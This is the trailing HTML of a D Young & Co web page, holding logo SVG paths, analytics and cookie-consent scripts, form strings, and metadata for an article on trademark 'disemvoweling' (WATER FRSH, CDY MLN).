15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2021","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2021-11-03T11:08:31+00:00","dateModified":"2022-01-04T10:50:14+00:00","datePublished":"2021-06-10T11:09:00+01:00","description":"A recent German Federal Patent Court decision concerning the word marks WATER FRSH and CDY MLN has considered the new trend of ‘disemvoweling’ – whereby brand owners omit vowels from registered words – and whether this can help to overcome objections of descriptiveness or non-distinctiveness.","headline":"WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome descriptiveness or non-distinctiveness objections?","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln","name":"WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome descriptiveness or non-distinctiveness objections?","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln","name":"WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome descriptiveness or non-distinctiveness objections?","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-jicpkl');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-06T07:38:14+00:00 -->